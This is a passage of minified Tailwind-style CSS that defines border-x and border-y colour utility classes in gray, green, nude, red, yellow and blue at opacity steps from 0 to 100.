146/var(--tw-border-opacity))}.border-x-gray-500\/0{border-left-color:hsla(210,1%,57%,0);border-right-color:hsla(210,1%,57%,0)}.border-x-gray-500\/10{border-left-color:hsla(210,1%,57%,.1);border-right-color:hsla(210,1%,57%,.1)}.border-x-gray-500\/100{border-left-color:#909192;border-right-color:#909192}.border-x-gray-500\/15{border-left-color:hsla(210,1%,57%,.15);border-right-color:hsla(210,1%,57%,.15)}.border-x-gray-500\/20{border-left-color:hsla(210,1%,57%,.2);border-right-color:hsla(210,1%,57%,.2)}.border-x-gray-500\/25{border-left-color:hsla(210,1%,57%,.25);border-right-color:hsla(210,1%,57%,.25)}.border-x-gray-500\/30{border-left-color:hsla(210,1%,57%,.3);border-right-color:hsla(210,1%,57%,.3)}.border-x-gray-500\/35{border-left-color:hsla(210,1%,57%,.35);border-right-color:hsla(210,1%,57%,.35)}.border-x-gray-500\/40{border-left-color:hsla(210,1%,57%,.4);border-right-color:hsla(210,1%,57%,.4)}.border-x-gray-500\/45{border-left-color:hsla(210,1%,57%,.45);border-right-color:hsla(210,1%,57%,.45)}.border-x-gray-500\/5{border-left-color:hsla(210,1%,57%,.05);border-right-color:hsla(210,1%,57%,.05)}.border-x-gray-500\/50{border-left-color:hsla(210,1%,57%,.5);border-right-color:hsla(210,1%,57%,.5)}.border-x-gray-500\/55{border-left-color:hsla(210,1%,57%,.55);border-right-color:hsla(210,1%,57%,.55)}.border-x-gray-500\/60{border-left-color:hsla(210,1%,57%,.6);border-right-color:hsla(210,1%,57%,.6)}.border-x-gray-500\/65{border-left-color:hsla(210,1%,57%,.65);border-right-color:hsla(210,1%,57%,.65)}.border-x-gray-500\/70{border-left-color:hsla(210,1%,57%,.7);border-right-color:hsla(210,1%,57%,.7)}.border-x-gray-500\/75{border-left-color:hsla(210,1%,57%,.75);border-right-color:hsla(210,1%,57%,.75)}.border-x-gray-500\/80{border-left-color:hsla(210,1%,57%,.8);border-right-color:hsla(210,1%,57%,.8)}.border-x-gray-500\/85{border-left-color:hsla(210,1%,57%,.85);border-right-color:hsla(210,1%,57%,.85)}.border-x-gray-500\/90{border-left-color:hsla(210,1%,57%,.9);border-right-color:hsla(210,1%,57%,.9)}.border-x-gray-500\/95{border-left-color:hsla(210,1%,57%,.95);border-right-color:hsla(210,1%,57%,.95)}.border-x-gray-900{--tw-border-opacity:1;border-left-color:rgb(77 78 81/var(--tw-border-opacity));border-right-color:rgb(77 78 81/var(--tw-border-opacity))}.border-x-gray-900\/0{border-left-color:rgba(77,78,81,0);border-right-color:rgba(77,78,81,0)}.border-x-gray-900\/10{border-left-color:rgba(77,78,81,.1);border-right-color:rgba(77,78,81,.1)}.border-x-gray-900\/100{border-left-color:#4d4e51;border-right-color:#4d4e51}.border-x-gray-900\/15{border-left-color:rgba(77,78,81,.15);border-right-color:rgba(77,78,81,.15)}.border-x-gray-900\/20{border-left-color:rgba(77,78,81,.2);border-right-color:rgba(77,78,81,.2)}.border-x-gray-900\/25{border-left-color:rgba(77,78,81,.25);border-right-color:rgba(77,78,81,.25)}.border-x-gray-900\/30{border-left-color:rgba(77,78,81,.3);border-right-color:rgba(77,78,81,.3)}.border-x-gray-900\/35{border-left-color:rgba(77,78,81,.35);border-right-color:rgba(77,78,81,.35)}.border-x-gray-900\/40{border-left-color:rgba(77,78,81,.4);border-right-color:rgba(77,78,81,.4)}.border-x-gray-900\/45{border-left-color:rgba(77,78,81,.45);border-right-color:rgba(77,78,81,.45)}.border-x-gray-900\/5{border-left-color:rgba(77,78,81,.05);border-right-color:rgba(77,78,81,.05)}.border-x-gray-900\/50{border-left-color:rgba(77,78,81,.5);border-right-color:rgba(77,78,81,.5)}.border-x-gray-900\/55{border-left-color:rgba(77,78,81,.55);border-right-color:rgba(77,78,81,.55)}.border-x-gray-900\/60{border-left-color:rgba(77,78,81,.6);border-right-color:rgba(77,78,81,.6)}.border-x-gray-900\/65{border-left-color:rgba(77,78,81,.65);border-right-color:rgba(77,78,81,.65)}.border-x-gray-900\/70{border-left-color:rgba(77,78,81,.7);border-right-color:rgba(77,78,81,.7)}.border-x-gray-900\/75{border-left-color:rgba(77,78,81,.75);border-right-color:rgba(77,78,81,.75)}.border-x-gray-900\/80{border-left-color:rgba(77,78,81,.8);border-right-color:rgba(77,78,81,.8)}.border-x-gray-900\/85{border-left-color:rgba(77,78,81,.85);border-right-color:rgba(77,78,81,.85)}.border-x-gray-900\/90{border-left-color:rgba(77,78,81,.9);border-right-color:rgba(77,78,81,.9)}.border-x-gray-900\/95{border-left-color:rgba(77,78,81,.95);border-right-color:rgba(77,78,81,.95)}.border-x-green-400{--tw-border-opacity:1;border-left-color:rgb(0 163 111/var(--tw-border-opacity));border-right-color:rgb(0 163 111/var(--tw-border-opacity))}.border-x-green-400\/0{border-left-color:rgba(0,163,111,0);border-right-color:rgba(0,163,111,0)}.border-x-green-400\/10{border-left-color:rgba(0,163,111,.1);border-right-color:rgba(0,163,111,.1)}.border-x-green-400\/100{border-left-color:#00a36f;border-right-color:#00a36f}.border-x-green-400\/15{border-left-color:rgba(0,163,111,.15);border-right-color:rgba(0,163,111,.15)}.border-x-green-400\/20{border-left-color:rgba(0,163,111,.2);border-right-color:rgba(0,163,111,.2)}.border-x-green-400\/25{border-left-color:rgba(0,163,111,.25);border-right-color:rgba(0,163,111,.25)}.border-x-green-400\/30{border-left-color:rgba(0,163,111,.3);border-right-color:rgba(0,163,111,.3)}.border-x-green-400\/35{border-left-color:rgba(0,163,111,.35);border-right-color:rgba(0,163,111,.35)}.border-x-green-400\/40{border-left-color:rgba(0,163,111,.4);border-right-color:rgba(0,163,111,.4)}.border-x-green-400\/45{border-left-color:rgba(0,163,111,.45);border-right-color:rgba(0,163,111,.45)}.border-x-green-400\/5{border-left-color:rgba(0,163,111,.05);border-right-color:rgba(0,163,111,.05)}.border-x-green-400\/50{border-left-color:rgba(0,163,111,.5);border-right-color:rgba(0,163,111,.5)}.border-x-green-400\/55{border-left-color:rgba(0,163,111,.55);border-right-color:rgba(0,163,111,.55)}.border-x-green-400\/60{border-left-color:rgba(0,163,111,.6);border-right-color:rgba(0,163,111,.6)}.border-x-green-400\/65{border-left-color:rgba(0,163,111,.65);border-right-color:rgba(0,163,111,.65)}.border-x-green-400\/70{border-left-color:rgba(0,163,111,.7);border-right-color:rgba(0,163,111,.7)}.border-x-green-400\/75{border-left-color:rgba(0,163,111,.75);border-right-color:rgba(0,163,111,.75)}.border-x-green-400\/80{border-left-color:rgba(0,163,111,.8);border-right-color:rgba(0,163,111,.8)}.border-x-green-400\/85{border-left-color:rgba(0,163,111,.85);border-right-color:rgba(0,163,111,.85)}.border-x-green-400\/90{border-left-color:rgba(0,163,111,.9);border-right-color:rgba(0,163,111,.9)}.border-x-green-400\/95{border-left-color:rgba(0,163,111,.95);border-right-color:rgba(0,163,111,.95)}.border-x-nude-400{--tw-border-opacity:1;border-left-color:rgb(244 237 229/var(--tw-border-opacity));border-right-color:rgb(244 237 229/var(--tw-border-opacity))}.border-x-nude-400\/0{border-left-color:hsla(32,41%,93%,0);border-right-color:hsla(32,41%,93%,0)}.border-x-nude-400\/10{border-left-color:hsla(32,41%,93%,.1);border-right-color:hsla(32,41%,93%,.1)}.border-x-nude-400\/100{border-left-color:#f4ede5;border-right-color:#f4ede5}.border-x-nude-400\/15{border-left-color:hsla(32,41%,93%,.15);border-right-color:hsla(32,41%,93%,.15)}.border-x-nude-400\/20{border-left-color:hsla(32,41%,93%,.2);border-right-color:hsla(32,41%,93%,.2)}.border-x-nude-400\/25{border-left-color:hsla(32,41%,93%,.25);border-right-color:hsla(32,41%,93%,.25)}.border-x-nude-400\/30{border-left-color:hsla(32,41%,93%,.3);border-right-color:hsla(32,41%,93%,.3)}.border-x-nude-400\/35{border-left-color:hsla(32,41%,93%,.35);border-right-color:hsla(32,41%,93%,.35)}.border-x-nude-400\/40{border-left-color:hsla(32,41%,93%,.4);border-right-color:hsla(32,41%,93%,.4)}.border-x-nude-400\/45{border-left-color:hsla(32,41%,93%,.45);border-right-color:hsla(32,41%,93%,.45)}.border-x-nude-400\/5{border-left-color:hsla(32,41%,93%,.05);border-right-color:hsla(32,41%,93%,.05)}.border-x-nude-400\/50{border-left-color:hsla(32,41%,93%,.5);border-right-color:hsla(32,41%,93%,.5)}.border-x-nude-400\/55{border-left-color:hsla(32,41%,93%,.55);border-right-color:hsla(32,41%,93%,.55)}.border-x-nude-400\/60{border-left-color:hsla(32,41%,93%,.6);border-right-color:hsla(32,41%,93%,.6)}.border-x-nude-400\/65{border-left-color:hsla(32,41%,93%,.65);border-right-color:hsla(32,41%,93%,.65)}.border-x-nude-400\/70{border-left-color:hsla(32,41%,93%,.7);border-right-color:hsla(32,41%,93%,.7)}.border-x-nude-400\/75{border-left-color:hsla(32,41%,93%,.75);border-right-color:hsla(32,41%,93%,.75)}.border-x-nude-400\/80{border-left-color:hsla(32,41%,93%,.8);border-right-color:hsla(32,41%,93%,.8)}.border-x-nude-400\/85{border-left-color:hsla(32,41%,93%,.85);border-right-color:hsla(32,41%,93%,.85)}.border-x-nude-400\/90{border-left-color:hsla(32,41%,93%,.9);border-right-color:hsla(32,41%,93%,.9)}.border-x-nude-400\/95{border-left-color:hsla(32,41%,93%,.95);border-right-color:hsla(32,41%,93%,.95)}.border-x-red-100{--tw-border-opacity:1;border-left-color:rgb(255 243 244/var(--tw-border-opacity));border-right-color:rgb(255 243 244/var(--tw-border-opacity))}.border-x-red-100\/0{border-left-color:rgba(255,243,244,0);border-right-color:rgba(255,243,244,0)}.border-x-red-100\/10{border-left-color:rgba(255,243,244,.1);border-right-color:rgba(255,243,244,.1)}.border-x-red-100\/100{border-left-color:#fff3f4;border-right-color:#fff3f4}.border-x-red-100\/15{border-left-color:rgba(255,243,244,.15);border-right-color:rgba(255,243,244,.15)}.border-x-red-100\/20{border-left-color:rgba(255,243,244,.2);border-right-color:rgba(255,243,244,.2)}.border-x-red-100\/25{border-left-color:rgba(255,243,244,.25);border-right-color:rgba(255,243,244,.25)}.border-x-red-100\/30{border-left-color:rgba(255,243,244,.3);border-right-color:rgba(255,243,244,.3)}.border-x-red-100\/35{border-left-color:rgba(255,243,244,.35);border-right-color:rgba(255,243,244,.35)}.border-x-red-100\/40{border-left-color:rgba(255,243,244,.4);border-right-color:rgba(255,243,244,.4)}.border-x-red-100\/45{border-left-color:rgba(255,243,244,.45);border-right-color:rgba(255,243,244,.45)}.border-x-red-100\/5{border-left-color:rgba(255,243,244,.05);border-right-color:rgba(255,243,244,.05)}.border-x-red-100\/50{border-left-color:rgba(255,243,244,.5);border-right-color:rgba(255,243,244,.5)}.border-x-red-100\/55{border-left-color:rgba(255,243,244,.55);border-right-color:rgba(255,243,244,.55)}.border-x-red-100\/60{border-left-color:rgba(255,243,244,.6);border-right-color:rgba(255,243,244,.6)}.border-x-red-100\/65{border-left-color:rgba(255,243,244,.65);border-right-color:rgba(255,243,244,.65)}.border-x-red-100\/70{border-left-color:rgba(255,243,244,.7);border-right-color:rgba(255,243,244,.7)}.border-x-red-100\/75{border-left-color:rgba(255,243,244,.75);border-right-color:rgba(255,243,244,.75)}.border-x-red-100\/80{border-left-color:rgba(255,243,244,.8);border-right-color:rgba(255,243,244,.8)}.border-x-red-100\/85{border-left-color:rgba(255,243,244,.85);border-right-color:rgba(255,243,244,.85)}.border-x-red-100\/90{border-left-color:rgba(255,243,244,.9);border-right-color:rgba(255,243,244,.9)}.border-x-red-100\/95{border-left-color:rgba(255,243,244,.95);border-right-color:rgba(255,243,244,.95)}.border-x-red-400{--tw-border-opacity:1;border-left-color:rgb(255 138 142/var(--tw-border-opacity));border-right-color:rgb(255 138 142/var(--tw-border-opacity))}.border-x-red-400\/0{border-left-color:rgba(255,138,142,0);border-right-color:rgba(255,138,142,0)}.border-x-red-400\/10{border-left-color:rgba(255,138,142,.1);border-right-color:rgba(255,138,142,.1)}.border-x-red-400\/100{border-left-color:#ff8a8e;border-right-color:#ff8a8e}.border-x-red-400\/15{border-left-color:rgba(255,138,142,.15);border-right-color:rgba(255,138,142,.15)}.border-x-red-400\/20{border-left-color:rgba(255,138,142,.2);border-right-color:rgba(255,138,142,.2)}.border-x-red-400\/25{border-left-color:rgba(255,138,142,.25);border-right-color:rgba(255,138,142,.25)}.border-x-red-400\/30{border-left-color:rgba(255,138,142,.3);border-right-color:rgba(255,138,142,.3)}.border-x-red-400\/35{border-left-color:rgba(255,138,142,.35);border-right-color:rgba(255,138,142,.35)}.border-x-red-400\/40{border-left-color:rgba(255,138,142,.4);border-right-color:rgba(255,138,142,.4)}.border-x-red-400\/45{border-left-color:rgba(255,138,142,.45);border-right-color:rgba(255,138,142,.45)}.border-x-red-400\/5{border-left-color:rgba(255,138,142,.05);border-right-color:rgba(255,138,142,.05)}.border-x-red-400\/50{border-left-color:rgba(255,138,142,.5);border-right-color:rgba(255,138,142,.5)}.border-x-red-400\/55{border-left-color:rgba(255,138,142,.55);border-right-color:rgba(255,138,142,.55)}.border-x-red-400\/60{border-left-color:rgba(255,138,142,.6);border-right-color:rgba(255,138,142,.6)}.border-x-red-400\/65{border-left-color:rgba(255,138,142,.65);border-right-color:rgba(255,138,142,.65)}.border-x-red-400\/70{border-left-color:rgba(255,138,142,.7);border-right-color:rgba(255,138,142,.7)}.border-x-red-400\/75{border-left-color:rgba(255,138,142,.75);border-right-color:rgba(255,138,142,.75)}.border-x-red-400\/80{border-left-color:rgba(255,138,142,.8);border-right-color:rgba(255,138,142,.8)}.border-x-red-400\/85{border-left-color:rgba(255,138,142,.85);border-right-color:rgba(255,138,142,.85)}.border-x-red-400\/90{border-left-color:rgba(255,138,142,.9);border-right-color:rgba(255,138,142,.9)}.border-x-red-400\/95{border-left-color:rgba(255,138,142,.95);border-right-color:rgba(255,138,142,.95)}.border-x-yellow-100{--tw-border-opacity:1;border-left-color:rgb(255 251 230/var(--tw-border-opacity));border-right-color:rgb(255 251 230/var(--tw-border-opacity))}.border-x-yellow-100\/0{border-left-color:rgba(255,251,230,0);border-right-color:rgba(255,251,230,0)}.border-x-yellow-100\/10{border-left-color:rgba(255,251,230,.1);border-right-color:rgba(255,251,230,.1)}.border-x-yellow-100\/100{border-left-color:#fffbe6;border-right-color:#fffbe6}.border-x-yellow-100\/15{border-left-color:rgba(255,251,230,.15);border-right-color:rgba(255,251,230,.15)}.border-x-yellow-100\/20{border-left-color:rgba(255,251,230,.2);border-right-color:rgba(255,251,230,.2)}.border-x-yellow-100\/25{border-left-color:rgba(255,251,230,.25);border-right-color:rgba(255,251,230,.25)}.border-x-yellow-100\/30{border-left-color:rgba(255,251,230,.3);border-right-color:rgba(255,251,230,.3)}.border-x-yellow-100\/35{border-left-color:rgba(255,251,230,.35);border-right-color:rgba(255,251,230,.35)}.border-x-yellow-100\/40{border-left-color:rgba(255,251,230,.4);border-right-color:rgba(255,251,230,.4)}.border-x-yellow-100\/45{border-left-color:rgba(255,251,230,.45);border-right-color:rgba(255,251,230,.45)}.border-x-yellow-100\/5{border-left-color:rgba(255,251,230,.05);border-right-color:rgba(255,251,230,.05)}.border-x-yellow-100\/50{border-left-color:rgba(255,251,230,.5);border-right-color:rgba(255,251,230,.5)}.border-x-yellow-100\/55{border-left-color:rgba(255,251,230,.55);border-right-color:rgba(255,251,230,.55)}.border-x-yellow-100\/60{border-left-color:rgba(255,251,230,.6);border-right-color:rgba(255,251,230,.6)}.border-x-yellow-100\/65{border-left-color:rgba(255,251,230,.65);border-right-color:rgba(255,251,230,.65)}.border-x-yellow-100\/70{border-left-color:rgba(255,251,230,.7);border-right-color:rgba(255,251,230,.7)}.border-x-yellow-100\/75{border-left-color:rgba(255,251,230,.75);border-right-color:rgba(255,251,230,.75)}.border-x-yellow-100\/80{border-left-color:rgba(255,251,230,.8);border-right-color:rgba(255,251,230,.8)}.border-x-yellow-100\/85{border-left-color:rgba(255,251,230,.85);border-right-color:rgba(255,251,230,.85)}.border-x-yellow-100\/90{border-left-color:rgba(255,251,230,.9);border-right-color:rgba(255,251,230,.9)}.border-x-yellow-100\/95{border-left-color:rgba(255,251,230,.95);border-right-color:rgba(255,251,230,.95)}.border-x-yellow-400{--tw-border-opacity:1;border-left-color:rgb(255 217 8/var(--tw-border-opacity));border-right-color:rgb(255 217 8/var(--tw-border-opacity))}.border-x-yellow-400\/0{border-left-color:rgba(255,217,8,0);border-right-color:rgba(255,217,8,0)}.border-x-yellow-400\/10{border-left-color:rgba(255,217,8,.1);border-right-color:rgba(255,217,8,.1)}.border-x-yellow-400\/100{border-left-color:#ffd908;border-right-color:#ffd908}.border-x-yellow-400\/15{border-left-color:rgba(255,217,8,.15);border-right-color:rgba(255,217,8,.15)}.border-x-yellow-400\/20{border-left-color:rgba(255,217,8,.2);border-right-color:rgba(255,217,8,.2)}.border-x-yellow-400\/25{border-left-color:rgba(255,217,8,.25);border-right-color:rgba(255,217,8,.25)}.border-x-yellow-400\/30{border-left-color:rgba(255,217,8,.3);border-right-color:rgba(255,217,8,.3)}.border-x-yellow-400\/35{border-left-color:rgba(255,217,8,.35);border-right-color:rgba(255,217,8,.35)}.border-x-yellow-400\/40{border-left-color:rgba(255,217,8,.4);border-right-color:rgba(255,217,8,.4)}.border-x-yellow-400\/45{border-left-color:rgba(255,217,8,.45);border-right-color:rgba(255,217,8,.45)}.border-x-yellow-400\/5{border-left-color:rgba(255,217,8,.05);border-right-color:rgba(255,217,8,.05)}.border-x-yellow-400\/50{border-left-color:rgba(255,217,8,.5);border-right-color:rgba(255,217,8,.5)}.border-x-yellow-400\/55{border-left-color:rgba(255,217,8,.55);border-right-color:rgba(255,217,8,.55)}.border-x-yellow-400\/60{border-left-color:rgba(255,217,8,.6);border-right-color:rgba(255,217,8,.6)}.border-x-yellow-400\/65{border-left-color:rgba(255,217,8,.65);border-right-color:rgba(255,217,8,.65)}.border-x-yellow-400\/70{border-left-color:rgba(255,217,8,.7);border-right-color:rgba(255,217,8,.7)}.border-x-yellow-400\/75{border-left-color:rgba(255,217,8,.75);border-right-color:rgba(255,217,8,.75)}.border-x-yellow-400\/80{border-left-color:rgba(255,217,8,.8);border-right-color:rgba(255,217,8,.8)}.border-x-yellow-400\/85{border-left-color:rgba(255,217,8,.85);border-right-color:rgba(255,217,8,.85)}.border-x-yellow-400\/90{border-left-color:rgba(255,217,8,.9);border-right-color:rgba(255,217,8,.9)}.border-x-yellow-400\/95{border-left-color:rgba(255,217,8,.95);border-right-color:rgba(255,217,8,.95)}.border-y-blue-100{--tw-border-opacity:1;border-bottom-color:rgb(245 248 254/var(--tw-border-opacity));border-top-color:rgb(245 248 254/var(--tw-border-opacity))}.border-y-blue-100\/0{border-bottom-color:rgba(245,248,254,0);border-top-color:rgba(245,248,254,0)}.border-y-blue-100\/10{border-bottom-color:rgba(245,248,254,.1);border-top-color:rgba(245,248,254,.1)}.border-y-blue-100\/100{border-bottom-color:#f5f8fe;border-top-color:#f5f8fe}.border-y-blue-100\/15{border-bottom-color:rgba(245,248,254,.15);border-top-color:rgba(245,248,254,.15)}.border-y-blue-100\/20{border-bottom-color:rgba(245,248,254,.2);border-top-color:rgba(245,248,254,.2)}.border-y-blue-100\/25{border-bottom-color:rgba(245,248,254,.25);border-top-color:rgba(245,248,254,.25)}.border-y-blue-100\/30{border-bottom-color:rgba(245,248,254,.3);border-top-color:rgba(245,248,254,.3)}.border-y-blue-100\/35{border-bottom-color:rgba(245,248,254,.35);border-top-color:rgba(245,248,254,.35)}.border-y-blue-100\/40{border-bottom-color:rgba(245,248,254,.4);border-top-color:rgba(245,248,254,.4)}.border-y-blue-100\/45{border-bottom-color:rgba(245,248,254,.45);border-top-color:rgba(245,248,254,.45)}.border-y-blue-100\/5{border-bottom-color:rgba(245,248,254,.05);border-top-color:rgba(245,248,254,.05)}.border-y-blue-100\/50{border-bottom-color:rgba(245,248,254,.5);border-top-color:rgba(245,248,254,.5)}.border-y-blue-100\/55{border-bottom-color:rgba(245,248,254,.55);border-top-color:rgba(245,248,254,.55)}.border-y-blue-100\/60{border-bottom-color:rgba(245,248,254,.6);border-top-color:rgba(245,248,254,.6)}.border-y-blue-100\/65{border-bottom-color:rgba(245,248,254,.65);border-top-color:rgba(245,248,254,.65)}.border-y-blue-100\/70{border-bottom-color:rgba(245,248,254,.7);border-top-color:rgba(245,248,254,.7)}.border-y-blue-100\/75{border-bottom-color:rgba(245,248,254,.75);border-top-color:rgba(245,248,254,.75)}.border-y-blue-100\/80{border-bottom-color:rgba(245,248,254,.8);border-top-color:rgba(245,248,254,.8)}.border-y-blue-100\/85{border-bottom-color:rgba(245,248,254,.85);border-top-color:rgba(245,248,254,.85)}.border-y-blue-100\/90{border-bottom-color:rgba(245,248,254,.9);border-top-color:rgba(245,248,254,.9)}.border-y-blue-100\/95{border-bottom-color:rgba(245,248,254,.95);border-top-color:rgba(245,248,254,.95)}.border-y-blue-400{--tw-border-opacity:1;border-bottom-color:rgb(5 85 235/var(--tw-border-opacity));border-top-color:rgb(5 85 235/var(--tw-border-opacity))}.border-y-blue-400\/0{border-bottom-color:rgba(5,85,235,0);border-top-color:rgba(5,85,235,0)}.border-y-blue-400\/10{border-bottom-color:rgba(5,85,235,.1);border-top-color:rgba(5,85,235,.1)}.border-y-blue-400\/100{border-bottom-color:#0555eb;border-top-color:#0555eb}.border-y-blue-400\/15{border-bottom-color:rgba(5,85,235,.15);border-top-color:rgba(5,85,235,.15)}.border-y-blue-400\/20{border-bottom-color:rgba(5,85,235,.2);border-top-color:rgba(5,85,235,.2)}.border-y-blue-400\/25{border-bottom-color:rgba(5,85,235,.25);border-top-color:rgba(5,85,235,.25)}.border-y-blue-400\/30{border-bottom-color:rgba(5,85,235,.3);border-top-color:rgba(5,85,235,.3)}.border-y-blue-400\/35{border-bottom-color:rgba(5,85,235,.35);border-top-color:rgba(5,85,235,.35)}.border-y-blue-400\/40{border-bottom-color:rgba(5,85,235,.4);border-top-color:rgba(5,85,235,.4)}.border-y-blue-400\/45{border-bottom-color:rgba(5,85,235,.45);border-top-color:rgba(5,85,235,.45)}.border-y-blue-400\/5{border-bottom-color:rgba(5,85,235,.05);border-top-color:rgba(5,85,235,.05)}.border-y-blue-400\/50{border-bottom-color:rgba(5,85,235,.5);border-top-color:rgba(5,85,235,.5)}.border-y-blue-400\/55{border-bottom-color:rgba(5,85,235,.55);border-top-color:rgba(5,85,235,.55)}.border-y-blue-400\/60{border-bottom-color:rgba(5,85,235,.6);border-top-color:rgba(5,85,235,.6)}.border-y-blue-400\/65{border-bottom-color:rgba(5,85,235,.65);border-top-color:rgba(5,85,235,.65)}.border-y-blue-400\/70{border-bottom-color:rgba(5,85,235,.7);border-top-color:rgba(5,85,235,.7)}.border-y-blue-400\/75{border-bottom-color:rgba(5,85,235,.75);border-top-color:rgba(5,85,235,.75)}.border-y-blue-400\/80{border-bottom-color:rgba(5,85,235,.8);border-top-color:rgba(5,85,235,.8)}.border-y-blue-400\/85{border-bottom-color:rgba(5,85,235,.85);border-top-color:rgba(5,85,235,.85)}.border-y-blue-400\/90{border-bottom-color:rgba(5,85,235,.9);border-top-color:rgba(5,85,235,.9)}.border-y-blue-400\/95{border-bottom-color:rgba(5,85,235,.95);border-top-color:rgba(5,85,235,.95)}.border-y-blue-500{--tw-border-opacity:1;border-bottom-color:rgb(3 71 201/var(--tw-border-opacity));border-top-color:rgb(3 71 201/var(--tw-border-opacity))}.border-y-blue-500\/0{border-bottom-color:rgba(3,71,201,0);border-top-color:rgba(3,71,201,0)}.border-y-blue-500\/10{border-bottom-color:rgba(3,71,201,.1);border-top-color:rgba(3,71,201,.1)}.border-y-blue-500\/100{border-bottom-color:#0347c9;border-top-color:#0347c9}.border-y-blue-500\/15{border-bottom-color:rgba(3,71,201,.15);border-top-color:rgba(3,71,201,.15)}.border-y-blue-500\/20{border-bottom-color:rgba(3,71,201,.2);border-top-color:rgba(3,71,201,.2)}.border-y-blue-500\/25{border-bottom-color:rgba(3,71,201,.25);border-top-color:rgba(3,71,201,.25)}.border-y-blue-500\/30{border-bottom-color:rgba(3,71,201,.3);border-top-color:rgba(3,71,201,.3)}.border-y-blue-500\/35{border-bottom-color:rgba(3,71,201,.35);border-top-color:rgba(3,71,201,.35)}.border-y-blue-500\/40{border-bottom-color:rgba(3,71,201,.4);border-top-color:rgba(3,71,201,.4)}.border-y-blue-500\/45{border-bottom-color:rgba(3,71,201,.45);border-top-color:rgba(3,71,201,.45)}.border-y-blue-500\/5{border-bottom-color:rgba(3,71,201,.05);border-top-color:rgba(3,71,201,.05)}.border-y-blue-500\/50{border-bottom-color:rgba(3,71,201,.5);border-top-color:rgba(3,71,201,.5)}.border-y-blue-500\/55{border-bottom-color:rgba(3,71,201,.55);border-top-color:rgba(3,71,201,.55)}.border-y-blue-500\/60{border-bottom-color:rgba(3,71,201,.6);border-top-color:rgba(3,71,201,.6)}.border-y-blue-500\/65{border-bottom-color:rgba(3,71,201,.65);border-top-color:rgba(3,71,201,.65)}.border-y-blue-500\/70{border-bottom-color:rgba(3,71,201,.7);border-top-color:rgba(3,71,201,.7)}.border-y-blue-500\/75{border-bottom-color:rgba(3,71,201,.75);border-top-color:rgba(3,71,201,.75)}.border-y-blue-500\/80{border-bottom-color:rgba(3,71,201,.8);border-top-color:rgba(3,71,201,.8)}.border-y-blue-500\/85{border-bottom-color:rgba(3,71,201,.85);border-top-color:rgba(3,71,201,.85)}.border-y-blue-500\/90{border-bottom-color:rgba(3,71,201,.9);border-top-color:rgba(3,71,201,.9)}.border-y-blue-500\/95{border-bottom-color:rgba(3,71,201,.95);border-top-color:rgba(3,71,201,.95)}.border-y-gray-100{--tw-border-opacity:1;border-bottom-color:rgb(238 238 238/var(--tw-border-opacity));border-top-color:rgb(238 238 238/var(--tw-border-opacity))}.border-y-gray-100\/0{border-bottom-color:hsla(0,0%,93%,0);border-top-color:hsla(0,0%,93%,0)}.border-y-gray-100\/10{border-bottom-color:hsla(0,0%,93%,.1);border-top-color:hsla(0,0%,93%,.1)}.border-y-gray-100\/100{border-bottom-color:#eee;border-top-color:#eee}.border-y-gray-100\/15{border-bottom-color:hsla(0,0%,93%,.15);border-top-color:hsla(0,0%,93%,.15)}.border-y-gray-100\/20{border-bottom-color:hsla(0,0%,93%,.2);border-top-color:hsla(0,0%,93%,.2)}.border-y-gray-100\/25{border-bottom-color:hsla(0,0%,93%,.25);border-top-color:hsla(0,0%,93%,.25)}.border-y-gray-100\/30{border-bottom-color:hsla(0,0%,93%,.3);border-top-color:hsla(0,0%,93%,.3)}.border-y-gray-100\/35{border-bottom-color:hsla(0,0%,93%,.35);border-top-color:hsla(0,0%,93%,.35)}.border-y-gray-100\/40{border-bottom-color:hsla(0,0%,93%,.4);border-top-color:hsla(0,0%,93%,.4)}.border-y-gray-100\/45{border-bottom-color:hsla(0,0%,93%,.45);border-top-color:hsla(0,0%,93%,.45)}.border-y-gray-100\/5{border-bottom-color:hsla(0,0%,93%,.05);border-top-color:hsla(0,0%,93%,.05)}.border-y-gray-100\/50{border-bottom-color:hsla(0,0%,93%,.5);border-top-color:hsla(0,0%,93%,.5)}.border-y-gray-100\/55{border-bottom-color:hsla(0,0%,93%,.55);border-top-color:hsla(0,0%,93%,.55)}.border-y-gray-100\/60{border-bottom-color:hsla(0,0%,93%,.6);border-top-color:hsla(0,0%,93%,.6)}.border-y-gray-100\/65{border-bottom-color:hsla(0,0%,93%,.65);border-top-color:hsla(0,0%,93%,.65)}.border-y-gray-100\/70{border-bottom-color:hsla(0,0%,93%,.7);border-top-color:hsla(0,0%,93%,.7)}.border-y-gray-100\/75{border-bottom-color:hsla(0,0%,93%,.75);border-top-color:hsla(0,0%,93%,.75)}.border-y-gray-100\/80{border-bottom-color:hsla(0,0%,93%,.8);border-top-color:hsla(0,0%,93%,.8)}.border-y-gray-100\/85{border-bottom-color:hsla(0,0%,93%,.85);border-top-color:hsla(0,0%,93%,.85)}.border-y-gray-100\/90{border-bottom-color:hsla(0,0%,93%,.9);border-top-color:hsla(0,0%,93%,.9)}.border-y-gray-100\/95{border-bottom-color:hsla(0,0%,93%,.95);border-top-color:hsla(0,0%,93%,.95)}.border-y-gray-400{--tw-border-opacity:1;border-bottom-color:rgb(144 145 146/var(--tw-border-opacity));border-top-color:rgb(144 145 146/var(--tw-border-opacity))}.border-y-gray-400\/0{border-bottom-color:hsla(210,1%,57%,0);border-top-color:hsla(210,1%,57%,0)}.border-y-gray-400\/10{border-bottom-color:hsla(210,1%,57%,.1);border-top-color:hsla(210,1%,57%,.1)}.border-y-gray-400\/100{border-bottom-color:#909192;border-top-color:#909192}.border-y-gray-400\/15{border-bottom-color:hsla(210,1%,57%,.15);border-top-color:hsla(210,1%,57%,.15)}.border-y-gray-400\/20{border-bottom-color:hsla(210,1%,57%,.2);border-top-color:hsla(210,1%,57%,.2)}.border-y-gray-400\/25{border-bottom-color:hsla(210,1%,57%,.25);border-top-color:hsla(210,1%,57%,.25)}.border-y-gray-400\/30{border-bottom-color:hsla(210,1%,57%,.3);border-top-color:hsla(210,1%,57%,.3)}.border-y-gray-400\/35{border-bottom-color:hsla(210,1%,57%,.35);border-top-color:hsla(210,1%,57%,.35)}.border-y-gray-400\/40{border-bottom-color:hsla(210,1%,57%,.4);border-top-color:hsla(210,1%,57%,.4)}.border-y-gray-400\/45{border-bottom-color:hsla(210,1%,57%,.45);border-top-color:hsla(210,1%,57%,.45)}.border-y-gray-400\/5{border-bottom-color:hsla(210,1%,57%,.05);border-top-color:hsla(210,1%,57%,.05)}.border-y-gray-400\/50{border-bottom-color:hsla(210,1%,57%,.5);border-top-color:hsla(210,1%,57%,.5)}.border-y-gray-400\/55{border-bottom-color:hsla(210,1%,57%,.55);border-top-color:hsla(210,1%,57%,.55)}.border-y